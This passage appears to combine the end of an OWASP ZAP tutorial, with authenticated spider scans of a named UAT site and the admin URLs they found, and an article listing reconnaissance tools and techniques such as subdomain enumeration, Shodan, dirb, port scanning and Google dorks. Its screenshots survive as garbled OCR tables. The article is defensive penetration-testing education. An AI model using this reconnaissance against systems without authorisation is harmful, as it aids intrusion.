

#### Step 6:

We need to add users, valid and invalid users. Apply spider attacks to both and analyze the results.

#### Valid User:

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                     |                                                                     |             | - (                                                                               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------------------------------|-------------|-----------------------------------------------------------------------------------|
| Elle Edit View Analyse Report Tools Online Help                                                                                                    |                                                     |                                                                     |             |                                                                                   |
| Standard Mode 💌 🗅 🙀 🖶 💷 🖃 🚳 💷 🌁 📼 📑                                                                                                    |                                                     |                                                                     |             |                                                                                   |
| Sites +                                                                                                    | Guick Start 🔿 Reques                                | Response - +                                                        |             |                                                                                   |
|                                                                                                    | Session Properties                                  |                                                                     | ×           |                                                                                   |
| Detault Context     Dhttps://tmf-uat.iptquote.com     Sites                                                                                                    | ▼ Session<br>General<br>Exclude from Proxy          | 2: Users<br>Users which can be used for various operations for this | context.    | Session Properties Dialog -> Users -><br>added valid user with credinials name it |
| GET:success.td                                                                                                    | Exclude from Scanner<br>Exclude from Spider         | Enabled ID Name                                                     | Add         | as user test -> click on ADD                                                      |
| <ul> <li>maps.remear.poguote.com</li> <li>main № CSS</li> </ul>                                                                                                    | Contexts     F 1:Default Cont     Add a No          | willing X                                                           | Remove      |                                                                                   |
| CEThomepage.php     CEThomepage.php(dt_chunk,dt_offset,dt_quote_     CEThomepage.php(dt_chunk,dt_offset,dt_quote_     CEThomepage.php(dt_chunk,dt_quote_     CEThomepage.php(dt_quote_     CEThomepage.php(dt_quote_     CEThomepag | 2: Include in<br>2: Exclude in<br>2: Exclude in     | Usertest                                                            | Enable All  | nec/a>c/div><br>div><br>>Ny A/Cc/a>c/div>                                         |
| Pe GET login.php     GeT login.php                                                                                                    | 2: Structure Enabled:<br>2: Technolo                | Z                                                                   | Disable All | a><br>ort<br>IPTO                                                                 |
| ► continues ► control = control = c       | 2: Authentic<br>2: Users                            | superadmin                                                          |             | >Log-out< <span><a href="&lt;/td"></a></span>                                     |
| Posripts                                                                                                    | 2: Forced L Password:<br>2: Session<br>2: Authoriza | Cancel Add                                                          |             |                                                                                   |
| History 🔍 Search 🏴 Alerts 🗋 Output 🖈 🛨                                                                                                    | 2: Alert Filters<br>Exclude from WebSockets         |                                                                     |             |                                                                                   |
|                                                                                                    |                                                     |                                                                     | ÷.          |                                                                                   |
|                                                                                                    | •                                                   | Remove without confirmation                                         |             |                                                                                   |
|                                                                                                    |                                                     |                                                                     | Cancel OK   |                                                                                   |

# Invalid User:

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                                   |                                                                    |                           | -                                                                  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------|--------------------------------------------------------------------|
| Elle Edit View Analyse Report Tools Online Help                                                                                                    |                                                                   |                                                                    |                           |                                                                    |
| Standard Mode 💌 🗋 😂 👦 💷 📻 🖗 💷 🥵                                                                                                    |                                                                   | \varTheta 🕨 🕨 🖉 💥 📾 🗽 🔤 🗍 😡 📀                                      |                           |                                                                    |
| Sites +                                                                                                    | 🔗 Quick Start 🗖 👄 Request                                         | t Response 🖛 🛨                                                     |                           |                                                                    |
| Default Context                                                                                                    | Session Properties                                                |                                                                    | ×                         |                                                                    |
| mtps://tms-uat.iptquote.com     websites     T                                                                                                    | General<br>Exclude from Proxy                                     | 2: Users<br>Users which can be used for various operations for the | s context.                | I have added another User as<br>USer example randomly and<br>added |
| ReT:succes.bd      Action of the statement of the statement of the st | Exclude from Scanner<br>Exclude from Spider<br>* Contexts         | Enabled ID Name                                                    | Add                       |                                                                    |
| Recs     RecThomepage.php     RecThomepage.php     RecThomepage.php                                                                                                    | 1:Default Cont     2:https://tmf-u;     Add a Ne     2:include in | ew User ×                                                          | Remove                    | ne                                                                 |
| Re Get Jogin php     Ret Jogin php     Ret Jogin php     Ret Jogin php     Ret Jogin php     Ret Jogin php(receard)                                                                                                    | 2: Exclude t<br>2: Structure Enabled                              | User example                                                       | Enable All<br>Disable All | >Hy A/Cc/a>c/div><br>a>c/div>                                      |
| images     Monoclubes                                                                                                    | 2: Technolo<br>2: Authentic<br>Username:                          | test                                                               |                           | IPTQ                                                               |
| P      P     POST:login.php(password,proceed,username     R      S scripts                                                                                                    | 2: Users<br>2: Forced L Password:                                 |                                                                    |                           | stog-out (/a) (/span) (span) (a hret-                              |
|                                                                                                    | 2: Session<br>2: Authoriza                                        | Cancel Add                                                         |                           |                                                                    |
| Clear                                                                                                    | Exclude from WebSockets                                           |                                                                    |                           |                                                                    |
|                                                                                                    | ۲ <b>۰</b>                                                        | Remove without confirmation                                        | P.                        |                                                                    |
|                                                                                                    |                                                                   |                                                                    | Cancel OK                 |                                                                    |

# Step 7:

By default set the session management as a cookie-based method.

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Elle Edit View Analyse Report Tools Online Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| Standard Mode 💌 🗋 🔐 🚍 👘 🕼 🖾 💭 📰 📰 🔲 🗊 📰 🗮 🖉 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘 👘                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| Sites + // Ourick Start - Request Response +                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| Session Properties X                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
| B Default Conteil     Bhtps://mf-uat.jpduote.com     Sets     Conteil     Programmer State State | Session     General     Exclude from Proxy     Exclude from Spider     V Contexts     Induct from Spider     V Contexts     Induct in Context     Structure     Zexclude from Context     Structure     Zexclude from Context     Zexclude from Context     Structure     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from Context     Zexclude from WebSockets | 2: Session Management  It is panel allows you to configure the session management method used for this Context.  Currently selected Session Management method for the Context.  Cookie-based Session Management  Configure Session Management Method  This method is fully configured and does not require any configuration. | Here cookie based Session<br>managment is used<br>mec/axc/div><br>div><br>div><br>div><br>div><br>div/div><br>yct/axc/div><br>pr(div)<br>pr(div>c/div><br>lige-out<br>lige-out |  |  |  |
|                                                                                                    |                                                                                                    | Cancel OK                                                                                                    |                                                                                                    |  |  |  |

# Step 8:

Spider URL attack is applied to invalid and valid users and review results/generate reports.

#### Invalid user spider attack view 1:



Here, a spider URL attack is applied to the invalid user. In the ZAP interface, we can see Get: login.php (error \_message), which means authentication has failed. Also, it doesn't pass the URLs through inner TMF pages.

# Step 9:

To apply spider URL attack for the valid user, go to sites list -> attack -> spider URL -> existing valid user -> here it is enabled by default -> start scan.

Analyze results: As it is a valid authenticated user, it will navigate through all inner pages and display authentication status as successful. Refer below screenshot.

#### Valid-user

| Untitled Session - OWASP ZAP 2.6.0                                                                                                    |                                                                                                    | -                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Elle Edit View Analyse Beport Iools Online Help                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| Standard Mode 💌 计 🔐 📩 🐨 💭 💭 💭 🗰 💭 💼 💭 💼 💭 👘 👘 🖉 🖉 💭 👘 🖉 🖉                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| Sites +                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | Header: Text 💌 🖪 🔲                                                                                                    |                                                                                                    |  |  |
| GETJogin php(proceed)     GETJogin php(proceed)     W GETmodules     W GETmodules     W GETmodules                                                                                                    | Date: Ned, 12 Dec 2018 12:51:58 GMT<br>Server: Apache/2.4.34 (Amazon) Open55L/1.0.2k~fips PHP/5.6.38<br>X-Powered-By: PHP/5.6.38<br>Set-Cookie: PMP55851De.gh44j2130dsrpeb015060jk80; path=/ |                                                                                                    |  |  |
| <pre>@ P W GET.news.php<br/>@ P W GET.news.php<br/>@ P W GET.news.php<br/>@ P W GET.news.php()_Company.JD_LineOfBusine<br/>@ W GET.news.php()_Company.JD_LineOfBusine<br/>@ W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ P W GET.news.php()_PhalangeeOuole.proceed)<br/>@ W GET.news.php()_PhalangeeOuole.php()_PhalangeeOuole.php(</pre> |                                                                                                    | <pre>itional//EN* "http://www.w3.org/TR/html4/loose.dtd"&gt; vaid authemicated user navigates through all inner pages, you can see it stax calculation website, it passes through all inner pages, you can see it stax calculation website, it passes through all info through all info t</pre> |  |  |
| W New Scan Pagess: 1: https://tmf-uat.iptquote.com/                                                                                                    | 100%                                                                                                    | 🔮 ダ Current Scans; 0 : URIs Found: 157 : 🖂 Show Messages                                                                                                    |  |  |
| Processed Method                                                                                                    | Processed Method URI Flags                                                                                                    |                                                                                                    |  |  |
| GET                                                                                                    | GET https://tmf-uai.iptguote.com/adminiliog_guotes.php                                                                                                    |                                                                                                    |  |  |
| GET GET                                                                                                    | GET https://tmf-uat.iptquote.com/admin/verification.php                                                                                                    |                                                                                                    |  |  |
| GET GET                                                                                                    | https://tmf-uat.iptquote.com/admin/rate_export_config.php                                                                                                    |                                                                                                    |  |  |
| GET GET                                                                                                    | https://tmf-uat.iptquote.com/admin/update_data.php                                                                                                    |                                                                                                    |  |  |
| POST                                                                                                    | https://tmf-uat.iptquote.com/admin/system_config.php                                                                                                    |                                                                                                    |  |  |
| GET GET                                                                                                    | https://tmf-uat.iptquote.com/extensions/images/ajax-loader.gif                                                                                                    |                                                                                                    |  |  |
| POST POST                                                                                                    | https://tmf-uat.iptquote.com/extensions/us_taxes_admin_questions.php                                                                                                    |                                                                                                    |  |  |
| GET GET                                                                                                    | https://tmf-uat.iptquote.com/adminitransaction_rate.php?ID_Company=32&ID_U                                                                                                    |                                                                                                    |  |  |

#### **ZAP Html Report Sample**

Once an active scan is completed, we can generate an HTML report for the same. For this, select Report -> Generate Html Report. I have attached a sample content of HTML reports. Here, high, medium and low alerts reports will be generated.

#### Alerts



#### Conclusion

In this tutorial, we have seen what ZAP is, how ZAP works, installation and ZAP proxy setup. Different types of Active scan processes, a demo of ZAP authentication, session and user management, and basic terminologies. In my next tutorial, I will explain about Ajax spider attack, use of fuzzers, Forced browsed sites.

Suggested reading =>> Top alternatives to OWASP ZAP

And if you have used Zed attack proxy and have some interesting tips to share, do share in the comments below.

**References:** 

- <u>OWASP</u>
- ZED ATTACK PROXY
- TUTORIAL VIDEOS

https://www.softwaretestinghelp.com/owasp-zap-tutorial/

# Web Application Information Gathering

Information Gathering is the first and foundation step in the success of penetration testing. The more useful information you have about a target, the more you can find vulnerabilities in the target and find more serious problems in the target by exploiting them (to demonstrate). In this article, I am discussing information gathering techniques for penetration testing of IT infrastructure.

# (1) Whois Lookup (<u>http://whois.domaintools.com</u>)

It helps in identifying the owner of a target, hosted company, and location of servers, IP address, Server Type, etc. You need to just the domain name and you may will get the juicy information.



Get better, more in-depth data when you become a member

Learn how DomainTools takes indicators from your network, including domains and IPs, and connects them with nearly every active domain on the internet. These connections help security professionals profile attackers, guide online fraud investigations, and map cyber activity to attacker infrastructure.

# Click Here for Active Reconnaissance Tools used for Penetration Testing

# (2) Identify technologies of the target web application

It helps in identifying technologies used in the development of web applications. It also helps in determining the outdated modules of software used in development. Later you can search exploits on exploit-db.com to further demonstrate the exploitation of issues in the web application. I am listing out resources that can be used to identify technologies of target:

Wappalyzer

- Netcraft site report (<u>https://toolbar.netcraft.com/site\_report</u>)
- https://builtwith.com/

|                                                                        |                               | Webair FULLY MANAG                                                       |                            | G ISLAND'S<br>EDUNDANT                     |  |  |
|------------------------------------------------------------------------|-------------------------------|--------------------------------------------------------------------------|----------------------------|--------------------------------------------|--|--|
| HEICKAFI                                                               |                               | HOSTING THE FUTURE CLOUD SER                                             | VERS DA                    | TACENTER                                   |  |  |
|                                                                        |                               | Netcraft Site F                                                          | leport                     |                                            |  |  |
| earch                                                                  | Lookup another                | IIRI :                                                                   |                            | Share: 1 🗘 1 8 9 6                         |  |  |
| etcraft Extension                                                      | Enter a URL I                 | here                                                                     |                            |                                            |  |  |
| Home                                                                   | 🗉 Backgro                     | und                                                                      |                            |                                            |  |  |
| Download Now!     Report a Phish     Site Report                       | Site title                    | Netcraft   Internet Research, Anti-Phishing and PCI<br>Security Services | Date first seen            | January 1996                               |  |  |
| Top Reporters<br>Incentives for reporters                              | Site rank                     | 3963                                                                     | Primary<br>language        | English                                    |  |  |
| Phishiest TLDs                                                         | Description                   | Not Present star                                                         |                            |                                            |  |  |
| Phishiest Countries                                                    | Keywords                      | Not Present                                                              |                            |                                            |  |  |
| Phishiest Hosters<br>Phishiest Certificate Authorities<br>Phishing Man | Netcraft Risk<br>Rating [FAQ] | 0/10                                                                     |                            |                                            |  |  |
| Takedown Map<br>Most Popular Websites                                  | Network                       |                                                                          |                            |                                            |  |  |
| Branded Extensions                                                     | Site                          | http://www.netcraft.com                                                  | Netblock Owner             | Amazon.com, Inc.                           |  |  |
| Tell a Friend                                                          | Domain                        | netcraft.com                                                             | Nameserver                 | ns0.netcraft.com                           |  |  |
| hishing & Fraud                                                        | IP address                    | 54.192.29.251 (VirusTotal)                                               | DNS admin                  | hostmaster@netcraft.com                    |  |  |
| -                                                                      | IPv6 address                  | Not Present                                                              | Reverse DNS                | server-54-192-29-251.dub2.r.cloudfront.net |  |  |
| Hosting Phishing Alerts                                                | Domain<br>registrar           | networksolutions.com                                                     | Nameserver<br>organisation | whois.networksolutions.com                 |  |  |
| Protection for TLDs against                                            | Organisation                  | Statutory Masking Enabled, Statutory Masking                             | Hosting                    | Amazon                                     |  |  |

# (3) Robtex (https://www.robtex.com/)

This resource is perfect for gathering information related to DNS. <u>Click Here to know more</u> <u>methods of performing DNS Enumeration</u>.

| Velcome to Robtex!                                                                                                    |    |
|----------------------------------------------------------------------------------------------------|----|
| hostname, ipnumber, route or AS-number                                                                                                    | GO |
| What is Robtex used for?                                                                                                    |    |
| Robtex is used for various kinds of research of IP numbers, Domain names, etc                                                                                                    |    |
| Are you a normal IT guy doing data forensics, investigating competitors, tracking spammers or hackers or a virus, or just curious? No matter what, this should be the first place to go                              |    |
| What does Robtex do?                                                                                                    |    |
| Robtex uses various sources to gather public information about IP numbers, domain names, host names, Autonomous systems, routes etc. It then indexes the data in a big database and provide free access to the data. | d  |
| We aim to make the fastest and most comprehensive free DNS lookup tool on the Internet.                                                                                                    |    |
| Our database now contains billions of documents of internet data collected over more than a decade.                                                                                                    |    |
| How to use Robtex?                                                                                                    |    |

# **Click Here to Test DNS Zone Transfer**

#### (4) Subdomain Enumeration

Subdomain Enumeration is a technique to identify unused subdomains registered with the organization. Many tools available for subdomain enumeration like Knockpy, sublist3r, etc. are some of them.

- Download Link (Knockpy): https://github.com/guelfoweb/knock
- Download Link (Sublist3r):https://github.com/aboul3la/Sublist3r

(5) Shodan (<u>https://www.shodan.io/</u>)

It is considered the first search engine to identify assets that are connected t0 the internet. It helps identify the misconfigured IoT devices (like a camera), IT infrastructure and monitor an organization's network security.



# (6) Certificate Transparency (CT) (<u>https://www.certificate-transparency.org/</u>)

Certificate Authority (CA) needs to publish all SSL/TLS certificates which they issue. This portal is open for the public and anyone can see the CT logs and identify certificates issue for a particular domain.

# <u>Click Here to know Passive Reconnaissance Techniques for</u> <u>Penetration Testing</u>

# (7) Discovering Sensitive Files

Many tools are available for finding the URL of sensitive files. One such tool is dirb which is a web content discovery tool.

coot@kali:~# dirb

# **Usage:**

# <u>Click Here to know Passive Reconnaissance Techniques For</u> <u>Penetration Testing</u>

# (8) American Registry for Internet Numbers (ARIN)

ARIN organization manages the IP address numbers for the U.S. and its assigned territories. By using the below URL, you will get a lot of information related to an organization's systems configuration from public domain sources.

URL: https://www.arin.net/



# (9) Autonomous System Number (ASN)

To identify ASN for the organization, use <u>https://bgp.he.net/</u> by keyword.

|                                                                                                    | RICANE ELECT | RIC<br>E S google Search                       |   |
|----------------------------------------------------------------------------------------------------|--------------|------------------------------------------------|---|
| BGP Toolkit Home<br>BGP Prefix Report<br>BGP Peer Report                                                                             | Result       | Description                                    |   |
|                                                                                                    | google       |                                                |   |
| Bogon Routes                                                                                                    | AS6432       | Google Fiber Inc.                              |   |
| Multi Origin Routes                                                                                                    | AS45566      | AS number for Google Corporate Network in APAC |   |
| DNS Report<br>Top Host Report<br>Internet Statistics<br>Looking Glass<br>Network Tools App<br>Free IPv6 Tunnel<br>IPv6 Certification | AS43515      | Google Ireland Limited                         |   |
|                                                                                                    | AS41264      | Google Switzerland GmbH                        | • |
|                                                                                                    | AS40873      | Google LLC                                     |   |
|                                                                                                    | AS396982     | Google LLC                                     |   |
| IPv6 Progress<br>Going Native                                                                                                    | AS395973     | Google LLC                                     |   |
| Contact Us                                                                                                    | AS394699     | Google Access LLC                              |   |
| C f                                                                                                    | AS394639     | Google LLC                                     |   |
|                                                                                                    | AS394507     | Google LLC                                     |   |
|                                                                                                    | AS36987      | Google Kenya Limited                           |   |
|                                                                                                    | AS36492      | Google, LLC                                    |   |
|                                                                                                    | AS36385      | Google LLC                                     |   |
|                                                                                                    | AS36384      | Google LLC                                     |   |

# (10) Port Scanning

To identify web ports and other useful information such as Operating System, device type, MAC addresses etc. by proving URL or IP.

- Nmap
- Masscan

<u>Click Here to know 12 iOS Application Security Testing Tools</u> Google: Ultimate Tool for Information Gathering

By using multiple google search options, you can find sensitive data lying unattended on the internet. <u>Click Here to know more awesome</u> <u>queries that help you to get juicy information.</u>

site:google.com -site:www.google.com filetype:pdf

